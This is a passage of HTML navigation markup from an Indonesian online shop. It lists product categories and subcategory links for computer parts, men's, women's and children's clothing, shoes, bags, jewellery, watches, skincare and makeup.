                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.rwrinnovations.com/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.rwrinnovations.com/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.rwrinnovations.com/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.rwrinnovations.com/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.rwrinnovations.com/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.rwrinnovations.com/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.rwrinnovations.com/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.rwrinnovations.com/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.rwrinnovations.com/beli-water-cooling-system/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
<li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
<a href="https://www.rwrinnovations.com/pakaian-wanita/">
<span>Pakaian Wanita</span>
</a>
<script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.rwrinnovations.com/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.rwrinnovations.com/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.rwrinnovations.com/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.rwrinnovations.com/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.rwrinnovations.com/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.rwrinnovations.com/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.rwrinnovations.com/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.rwrinnovations.com/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.rwrinnovations.com/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.rwrinnovations.com/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.rwrinnovations.com/hoodie-sweatshirt-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
<a href="https://www.rwrinnovations.com/baju-muslim-wanita/">
<span>Baju Muslim</span>
</a>
<script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.rwrinnovations.com/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.rwrinnovations.com/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.rwrinnovations.com/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.rwrinnovations.com/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.rwrinnovations.com/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.rwrinnovations.com/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.rwrinnovations.com/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.rwrinnovations.com/jual-baju-kurung-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
<a href="https://www.rwrinnovations.com/lingerie-baju-tidur/">
<span>Lingerie, Baju Tidur &amp; Santai</span>
</a>
<script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://www.rwrinnovations.com/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.rwrinnovations.com/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.rwrinnovations.com/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.rwrinnovations.com/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.rwrinnovations.com/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.rwrinnovations.com/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.rwrinnovations.com/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.rwrinnovations.com/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesori-lingerie-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
<a href="https://www.rwrinnovations.com/sepatu-wanita/">
<span>Sepatu Wanita</span>
</a>
<script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.rwrinnovations.com/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.rwrinnovations.com/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.rwrinnovations.com/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.rwrinnovations.com/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.rwrinnovations.com/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.rwrinnovations.com/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.rwrinnovations.com/sandal-jepit-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
<a href="https://www.rwrinnovations.com/aksesoris-wanita/">
<span>Aksesoris</span>
</a>
<script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.rwrinnovations.com/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.rwrinnovations.com/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.rwrinnovations.com/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.rwrinnovations.com/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.rwrinnovations.com/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.rwrinnovations.com/shop-women-fabricmask/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
<a href="https://www.rwrinnovations.com/tas-wanita/">
<span>Tas Wanita</span>
</a>
<script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.rwrinnovations.com/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.rwrinnovations.com/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.rwrinnovations.com/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.rwrinnovations.com/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.rwrinnovations.com/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.rwrinnovations.com/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.rwrinnovations.com/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-dompet-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
<a href="https://www.rwrinnovations.com/beli-perhiasan-wanita/">
<span>Perhiasan Wanita</span>
</a>
<script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.rwrinnovations.com/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.rwrinnovations.com/beli-wanita-logam-berharga/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
<a href="https://www.rwrinnovations.com/beli-jam-tangan-wanita/">
<span>Jam Tangan Wanita</span>
</a>
<script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.rwrinnovations.com/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.rwrinnovations.com/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.rwrinnovations.com/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
<li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
<a href="https://www.rwrinnovations.com/pakaian-pria/">
<span>Pakaian Pria</span>
</a>
<script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.rwrinnovations.com/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.rwrinnovations.com/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.rwrinnovations.com/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.rwrinnovations.com/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.rwrinnovations.com/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.rwrinnovations.com/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.rwrinnovations.com/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.rwrinnovations.com/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.rwrinnovations.com/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.rwrinnovations.com/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.rwrinnovations.com/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.rwrinnovations.com/atasan-kasual-kaos-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
<a href="https://www.rwrinnovations.com/baju-muslim-pria/">
<span>Baju Muslim</span>
</a>
<script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.rwrinnovations.com/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.rwrinnovations.com/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.rwrinnovations.com/shop-kopiah/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
<a href="https://www.rwrinnovations.com/pakaian-dalam-dan-kaos-kaki-pria/">
<span>Pakaian Dalam</span>
</a>
<script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.rwrinnovations.com/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.rwrinnovations.com/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.rwrinnovations.com/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
<a href="https://www.rwrinnovations.com/sepatu-pria/">
<span>Sepatu Pria</span>
</a>
<script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://www.rwrinnovations.com/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.rwrinnovations.com/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.rwrinnovations.com/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.rwrinnovations.com/sneakers-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
<a href="https://www.rwrinnovations.com/aksesoris-pria/">
<span>Aksesoris</span>
</a>
<script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.rwrinnovations.com/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.rwrinnovations.com/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.rwrinnovations.com/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.rwrinnovations.com/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.rwrinnovations.com/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.rwrinnovations.com/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.rwrinnovations.com/shop-masker-wajah-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
<a href="https://www.rwrinnovations.com/tas-pria/">
<span>Tas Pria</span>
</a>
<script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.rwrinnovations.com/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.rwrinnovations.com/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.rwrinnovations.com/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.rwrinnovations.com/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.rwrinnovations.com/shop-dompet-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
<a href="https://www.rwrinnovations.com/beli-perhiasan-pria/">
<span>Perhiasan Pria</span>
</a>
<script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.rwrinnovations.com/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.rwrinnovations.com/beli-pria-logam-berharga/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
<a href="https://www.rwrinnovations.com/beli-jam-tangan-pria/">
<span>Jam Tangan Pria</span>
</a>
<script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.rwrinnovations.com/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.rwrinnovations.com/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-olahraga-pria/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
<li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
<a href="https://www.rwrinnovations.com/fashion-pakaian-anak-laki-laki">
<span>Pakaian Anak Laki-laki</span>
</a>
<script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.rwrinnovations.com/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.rwrinnovations.com/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.rwrinnovations.com/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.rwrinnovations.com/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/baju-atasan-anak-laki-laki"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
<a href="https://www.rwrinnovations.com/pakaian-anak-perempuan">
<span>Pakaian Anak Perempuan</span>
</a>
<script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.rwrinnovations.com/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.rwrinnovations.com/shop-girls-jumpsuits-overalls"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
<a href="https://www.rwrinnovations.com/shop-boy's-muslim-wear">
<span>Pakaian Anak Muslim Laki-Laki</span>
</a>
<script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/shop-boy's-muslimin-accessories"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
<a href="https://www.rwrinnovations.com/shop-girls-muslim-wear">
<span>Pakaian Anak Muslim Perempuan</span>
</a>
<script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
<a href="https://www.rwrinnovations.com/fashion-sepatu-anak-laki-laki">
<span>Sepatu Anak Laki-laki</span>
</a>
<script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.rwrinnovations.com/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-sneaker-anak-laki-laki"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
<a href="https://www.rwrinnovations.com/fashion-sepatu-anak-perempuan">
<span>Sepatu Anak Perempuan</span>
</a>
<script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.rwrinnovations.com/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-sneakers-anak-perempuan"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
<a href="https://www.rwrinnovations.com/beli-tas-anak-tl/">
<span>Tas Anak</span>
</a>
<script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.rwrinnovations.com/koper-anak-2/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
<a href="https://www.rwrinnovations.com/beli-perhiasan-anak/">
<span>Perhiasan Anak</span>
</a>
<script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.rwrinnovations.com/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.rwrinnovations.com/beli-anak-perhiasan-fashion/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
<a href="https://www.rwrinnovations.com/beli-jam-tangan-anak/">
<span>Jam Tangan Anak</span>
</a>
<script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-anak-perempuan/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
<li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
<a href="https://www.rwrinnovations.com/beli-perawatan-kulit/">
<span>Perawatan Kulit</span>
</a>
<script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.rwrinnovations.com/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.rwrinnovations.com/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.rwrinnovations.com/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.rwrinnovations.com/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.rwrinnovations.com/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.rwrinnovations.com/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.rwrinnovations.com/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.rwrinnovations.com/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.rwrinnovations.com/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.rwrinnovations.com/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.rwrinnovations.com/shop-perawatan-mata"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
<a href="https://www.rwrinnovations.com/beli-makeup/">
<span>Makeup</span>
</a>
<script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.rwrinnovations.com/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.rwrinnovations.com/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.rwrinnovations.com/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.rwrinnovations.com/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.rwrinnovations.com/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.rwrinnovations.com/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.rwrinnovations.com/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.rwrinnovations.com/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.rwrinnovations.com/beli-pembersih-makeup"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
<a href="https://www.rwrinnovations.com/beli-perawatan-rambut/">
<span>Perawatan Rambut</span>
